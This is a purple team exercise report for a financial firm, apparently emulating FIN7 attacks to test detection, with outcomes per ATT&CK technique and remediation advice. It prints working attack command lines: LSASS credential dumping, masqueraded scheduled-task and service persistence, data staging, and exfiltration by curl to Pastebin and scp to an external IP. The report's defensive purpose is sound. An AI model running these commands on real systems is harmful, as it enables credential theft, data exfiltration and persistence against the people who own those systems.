

ACME Financial Services

Purple Team Exercise Report

March 2026

Engagement ID: PTE-2026-0142

CONFIDENTIAL
This document contains confidential information intended solely for the named recipient organization.

Table of Contents
Contents
Table of Contents 2
Executive Summary 3
Strengths Identified 3
Gaps Identified 3
Campaign Results & Mapping 4
Scenarios 5
Scenario 1: Initial Access and Persistence 5
Key Procedures 5
Outcome 6
Scenario 2: Discovery and Credential Access 7
Key Procedures 7
Outcome 7
Scenario 3: Data Exfiltration and Impact 8
Key Procedures 8
Outcome 9
Technical Data Review 10
1. Process Injection -- Process Hollowing (T1055.012) 10
2. Exfiltration Over Alternative Protocol -- SCP (T1048) 10
3. Command and Control via Web Service -- Discord (T1102) 11
Operational Observations 12
Team Response and Procedures 12
Tool Configuration and Observations 12
Capabilities Observed 12
Observations on Current Detection Posture 12
Recommendations 14
Immediate Actions 14
Medium and Long-Term Strategic Initiatives 14
Appendix 15
Supplementary Materials 15
Sigma Rules Reference 15

Executive Summary
ACME Financial Services engaged our team to conduct a Purple Team Exercise during March 10-12, 2026. The exercise emulated tactics, techniques, and procedures (TTPs) associated with FIN7, a financially motivated threat group known for targeting financial services and retail organizations. The engagement covered the full attack lifecycle from initial access through data exfiltration and ransomware deployment, testing detection and response capabilities across the ACME security stack.
The exercise was conducted on designated endpoints within the corporate environment. The EDR platform was configured to alert-only mode (blocking disabled) for certain test scenarios to allow full TTP execution and detection assessment. Results should be interpreted with this context in mind.

Strengths Identified
- Rapid alert generation: Alerts fired within 30-60 seconds of malicious activity, providing timely notification of threats.
- Strong tool detection: Known offensive tools (BloodHound, Impacket) were identified, fingerprinted, and blocked by the EDR platform.
- Effective behavioral correlation: Sequential reconnaissance commands (ipconfig, whoami, net group) triggered correlated behavioral alerts.
- Comprehensive network visibility: DNS queries to C2 domains and exfiltration endpoints were captured in network telemetry.
- Process injection defense: Automated detection and termination of process hollowing attempts demonstrated effective in-memory protection.

Gaps Identified
- In-memory execution blind spot: Beacon Object File (BoF) execution produced zero alerts or logs. (Gap Type: Visibility)
- Credential access undetected: LSASS dumping, browser credential theft, and registry credential queries generated no alerts. (Gap Type: Detection Logic)
- Ransomware behavior missed: File encryption, extension modification, and ransom note deployment produced no alerts. (Gap Type: Detection Logic)
- Delayed human response: MDR investigation case initiated approximately 2 hours after initial tool deployment. (Gap Type: Timeliness)
- HTTPS exfiltration to C2: Data staged and exfiltrated over HTTPS to C2 infrastructure was not correlated with file operations. (Gap Type: Visibility)

Campaign Results & Mapping
The exercise tested 29 technique-tactic pairs across 10 ATT&CK tactics. The heatmap below shows detection outcomes across all techniques, color-coded using the Graded Outcome Score (0-5 scale). Of the 29 procedures tested, 12 generated alerts, 8 were logged without alerting, and 9 produced no visibility.

Figure 1: ATT&CK Navigator heatmap showing detection outcomes across all techniques tested during the FIN7 emulation

Scenarios

Scenario 1: Initial Access and Persistence
This scenario simulated a spear-phishing attack delivering a malicious payload that established persistence on the target endpoint. The attack chain progressed from initial execution through scheduled task creation, service installation, and registry-based persistence mechanisms.

Key Procedures
Scheduled Task Persistence (T1053.005 - Scheduled Task)
Adversaries may abuse task scheduling to establish persistence by creating scheduled tasks that execute malicious payloads at system startup or on a recurring basis. (Citation: https://attack.mitre.org/techniques/T1053/005/)
schtasks /create /tn "WindowsUpdateCheck" /tr "C:\ProgramData\updater.exe" /sc onlogon /ru SYSTEM
Action: Created a scheduled task masquerading as a Windows Update process, configured to execute at user logon with SYSTEM privileges.
Outcome: Scheduled task creation was logged by the EDR platform with full command-line arguments captured. Task file creation in Windows\System32\Tasks\ was recorded in file system telemetry. However, no alert was generated for the suspicious task creation, relying on log review for identification. The task name mimicking a legitimate Windows service reduced the likelihood of manual detection during routine log review.

Figure 2: EDR log showing scheduled task creation with full command arguments
Service Installation (T1543.003 - Windows Service)
Adversaries may create or modify Windows services to repeatedly execute malicious payloads as part of persistence. (Citation: https://attack.mitre.org/techniques/T1543/003/)
sc create "ADPolicySync" binPath= "C:\ProgramData\ADPolicySync.exe" start= auto
Action: Installed a Windows service with an auto-start configuration, using a name designed to blend with legitimate Active Directory services.
Outcome: Service creation was both logged and alerted. The EDR platform flagged the binary as malicious and generated a high-severity alert within 45 seconds. Binary fingerprinting identified the payload, and the service was automatically quarantined. This represents a strong detection outcome for persistence via service creation.


Outcome
The persistence scenario demonstrated mixed detection outcomes. Service-based persistence was effectively detected and blocked, while scheduled task persistence was only logged without alerting. Registry-based run key persistence (not shown) was similarly logged but did not generate alerts, indicating that detection rules for common persistence mechanisms beyond service creation should be developed.

Scenario 2: Discovery and Credential Access
This scenario focused on post-compromise discovery activities and credential harvesting. The operator used both built-in Windows utilities and offensive tooling to enumerate the environment and collect credentials for lateral movement.

Key Procedures
System and Network Discovery (T1016/T1033 - Discovery)
ipconfig /all && whoami /all && net group "Domain Admins" /domain
Action: Executed sequential discovery commands to enumerate network configuration, current user privileges, and domain administrator group membership.
Outcome: The EDR platform's behavioral correlation engine successfully detected the sequential execution of discovery commands within a defined time window, generating a medium-severity alert for "Suspicious Reconnaissance Activity." Command-line arguments were fully logged, providing complete visibility into the enumeration scope.
BloodHound / SharpHound Execution (T1087.002 - Domain Account Discovery)
SharpHound.exe -c All --outputdirectory C:\Windows\Temp\
Action: Deployed SharpHound to collect Active Directory objects, trust relationships, group memberships, and session data for attack path analysis.
Outcome: SharpHound execution was immediately detected, alerted as a known offensive tool, and blocked by the EDR platform. The binary was fingerprinted and quarantined. LDAP queries generated by the brief execution window were logged in network telemetry.
Credential Dumping -- LSASS Access (T1003.001 - LSASS Memory)
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).Id C:\Temp\debug.dmp full
Action: Attempted LSASS process memory dump using the native comsvcs.dll MiniDump technique to extract credential material.
Outcome: LSASS memory access was not detected or alerted. No logs were generated for the process access pattern despite using a well-documented credential dumping technique. The resulting dump file creation was also not flagged. This represents a critical visibility gap for credential access techniques.

Outcome
Discovery activities were well-detected through behavioral correlation and tool recognition. However, credential access techniques produced zero alerts across all methods tested (LSASS dump, browser credential access, registry credential queries), representing the most significant detection gap identified during the exercise.

Scenario 3: Data Exfiltration and Impact
This scenario tested the organization's ability to detect data staging, exfiltration through multiple channels, and ransomware deployment. The operator compressed sensitive files, exfiltrated them via web services, and deployed file encryption to simulate ransomware impact.

Key Procedures
Data Staging and Compression (T1560.001 - Archive via Utility)
powershell Compress-Archive -Path C:\Users\*\Documents\*.xlsx -DestinationPath C:\Temp\archive.zip
Action: Used PowerShell's Compress-Archive cmdlet to stage sensitive documents into a single archive for exfiltration.
Outcome: PowerShell execution was logged with complete command-line arguments including source paths and archive destination. However, no alert was generated for the archival operation. The combination of file access patterns and compression activity was not correlated as potential data staging.
Exfiltration to Web Service (T1567 - Exfiltration Over Web Service)
curl -X POST -d "api_dev_key=<key>" -d "api_paste_code=<encoded_data>" "https://pastebin.com/api/api_post.php"
Action: Exfiltrated staged data to Pastebin using curl POST request with API credentials, uploading encoded content as a public paste.
Outcome: Pastebin exfiltration was detected and alerted as "curl request to pastebin," demonstrating effective behavioral detection of non-browser processes making HTTP requests to known paste sites. Command-line arguments were logged, providing evidence of API credentials and payload content.

Ransomware Simulation (T1486 - Data Encrypted for Impact)
crypt --target "%USERPROFILE%\Desktop\stage" --encrypt --password "key" --erase --extension .locked
Action: Encrypted 15 staged files, appended a custom ransomware extension, erased originals, and deployed a ransom note to the Desktop.
Outcome: All ransomware activities -- file encryption, original file deletion, extension modification, and ransom note deployment -- proceeded without generating any alerts or logs. This represents a critical detection gap. No behavioral rules triggered for rapid file modification, entropy changes, or ransom note creation patterns.

Outcome
Exfiltration detection showed mixed results: known paste site exfiltration was caught, but HTTPS exfiltration to C2 infrastructure was missed. The complete absence of ransomware detection represents the most critical gap, as file encryption, deletion, and ransom note deployment all proceeded without any alerting.

Technical Data Review
This section provides detailed technical analysis of select techniques tested during the exercise, organized by individual technique for reference.

1. Process Injection -- Process Hollowing (T1055.012)
Process hollowing involves creating a process in a suspended state, unmapping its memory, writing malicious code into the process address space, and resuming execution. (Citation: https://attack.mitre.org/techniques/T1055/012/)
phollowing svchost.exe --method hollowing
Action: Attempted process hollowing of svchost.exe from a user-directory binary, injecting payload code into the suspended process.
Outcome: Process injection was detected and the target process was automatically terminated by the EDR platform. Alerting triggered for svchost.exe injection from a non-system directory path, generating a critical-severity alert. The automated response prevented successful execution of the injected payload.


2. Exfiltration Over Alternative Protocol -- SCP (T1048)
Adversaries may exfiltrate data using protocols other than HTTP/HTTPS to avoid detection. SCP (Secure Copy Protocol) uses SSH for encrypted file transfer. (Citation: https://attack.mitre.org/techniques/T1048/)
scp C:\Temp\archive.zip operator@203.0.113.50:/exfil/
Action: Attempted SCP-based exfiltration of staged archive to external infrastructure over SSH.
Outcome: SCP exfiltration was both logged and blocked. The operating system's firewall prevented the outbound SSH connection, and the EDR platform logged the attempted connection with full command-line arguments including the destination IP address. This demonstrates effective layered defense with OS-level controls complementing endpoint detection.

3. Command and Control via Web Service -- Discord (T1102)
Adversaries may use legitimate web services as C2 channels to blend with normal network traffic. Discord's bot API provides infrastructure for command relay. (Citation: https://attack.mitre.org/techniques/T1102/)
MSTeams.exe [Discord C2 payload masquerading as legitimate software]
Action: Deployed Discord-based C2 payload masquerading as Microsoft Teams, establishing an alternative command channel through Discord's API.
Outcome: File operations were logged but no real-time alerting was generated. DNS queries to Discord infrastructure were captured in network telemetry. The legitimate nature of Discord traffic allowed the C2 channel to operate without triggering alerts, demonstrating the challenge of detecting C2 over trusted cloud services.

Operational Observations
During the engagement, we observed the security team's response processes, tool utilization, and investigation methodology to assess operational readiness beyond technical detection capabilities.

Team Response and Procedures
The security team demonstrated strong technical capabilities and effective platform utilization. Alert generation was rapid, with detections triggering within 30-60 seconds of suspicious activity. The team demonstrated excellent threat hunting skills, quickly identifying C2 infrastructure by correlating malicious processes with network communications and successfully detecting beaconing behavior through process event analysis.
The team effectively leveraged multiple investigation tools in tandem, utilizing the EDR platform for primary alerting and correlation, process monitoring tools for detailed file system and registry analysis during threat hunting, and endpoint query tools for live host interrogation. Post-engagement analysis demonstrated depth, with detailed timelines and complete command histories correlated across the attack chain.
The MDR investigation case was initiated approximately 2 hours after initial tool deployment, highlighting potential gaps in alert triage or escalation thresholds. While automated alerting functioned quickly, the delay in human analysis response timing could allow attackers additional operational windows in a real incident.

Tool Configuration and Observations
The EDR platform deployment provided strong alerting, quarantine, and logging capabilities for many threat behaviors. Supplemental logging tools enriched process-level telemetry. During the engagement, certain log source configuration issues were identified that affected field mapping, suggesting the need for a configuration audit. The SIEM demonstrated short ingestion latency between events and log availability, which greatly aided correlation efforts.

Capabilities Observed
- Built-in detection rules demonstrated strong effectiveness in identifying persistence mechanisms, with service-based persistence generating immediate alerts.
- Behavioral detection of communications proved effective, particularly for identifying suspicious curl-based exfiltration and external IP reconnaissance.
- Process injection detection and automated termination effectively blocked process hollowing attempts with immediate alerting.
- Tool deployment monitoring demonstrated multi-layered detection, with offensive tool execution generating alerts through signature and behavioral analysis.
- File transfer operations showed mixed visibility, with some exfiltration methods only identifiable through supplemental process monitoring tools.

Observations on Current Detection Posture
The team primarily leverages default alerts and detection rules from the EDR platform. While these provide valuable baseline coverage for known tools and behavioral correlation, developing custom behavioral detection rules would significantly enhance capabilities. The current posture demonstrates strong coverage for known offensive tools and pre-built behavioral sequences, but custom detection rules targeting credential access patterns, file encryption behaviors, and in-memory execution techniques would address the most critical gaps identified.

Recommendations

Immediate Actions
- Develop Credential Access Detection: All credential dumping activities generated zero alerts. Implement detections for LSASS process access patterns, browser credential database access from non-browser processes, registry queries to credential locations (Winlogon, Terminal Server Client), and PowerShell history file access.
- Implement Ransomware Behavior Detection: File encryption of 15 files with custom extension generated no alerts. Deploy detections for rapid file modification patterns, entropy changes in file content, and ransom note file creation.
- Address In-Memory Execution Gap: Engage the EDR vendor on in-memory execution detection for Beacon Object Files. Multiple BoF-based enumeration activities executed without generating alerts or logs.
- Enhance Exfiltration Detection: Develop detections for Compress-Archive followed by network transfer, non-browser HTTPS connections to file-sharing services, and correlation between file staging and outbound data transfers.

Medium and Long-Term Strategic Initiatives
- Custom Detection Development Program: Establish a formal process for building environment-specific behavioral detections, reducing dependency on vendor-provided signatures.
- MDR Response Time Optimization: Work with the MDR provider to refine alert prioritization and escalation thresholds to reduce time-to-investigation for high-risk activities.
- Continued Purple Team Exercises: Schedule regular exercises to validate detection improvements, maintain team proficiency, and ensure coverage evolves alongside emerging threats.

Appendix

Supplementary Materials
- Procedures Spreadsheet: Detailed breakdown of individual commands and behaviors executed during the engagement, including timestamps, endpoints affected, commands issued, and responses returned.
- Campaign Exports: Raw exports of the campaigns executed, including request/response data for each procedure.
- Sigma Rules: Key Sigma detection rules to aid detection creation and threat hunting, including rules for suspicious process parent-child relationships, registry service modifications, and credential access patterns.
- MITRE Navigator Layers: JSON layers and exported images used to generate the ATT&CK heatmap. Load the JSON files in ATT&CK Navigator (https://mitre-attack.github.io/attack-navigator/) for interactive exploration.

Sigma Rules Reference
Rule Filename | Description | ATT&CK ID
proc_creation_win_susp_cmd_posh_parentimage.yml | Detects Command Prompt or PowerShell as a child process of non-standard parent | T1059
reg_set_win_suspicious_service_mod.yml | Detects service modification via registry Set Value operations | T1543.003
posh_ps_compress_archive_usage.yml | Detects PowerShell Compress-Archive usage for potential data staging | T1560.001
file_access_win_susp_browser_cred_files.yml | Detects non-browser process access to browser credential storage | T1555.003
win_security_susp_scheduled_task.yml | Detects suspicious scheduled task creation from non-standard paths | T1053.005

This report and accompanying documents are confidential, intended solely for the named recipient organization. Distribution should be restricted to authorized personnel involved in enhancing security operations.

Thank you for entrusting us with this purple team engagement. We look forward to continued collaboration and supporting you in strengthening your cybersecurity defenses.

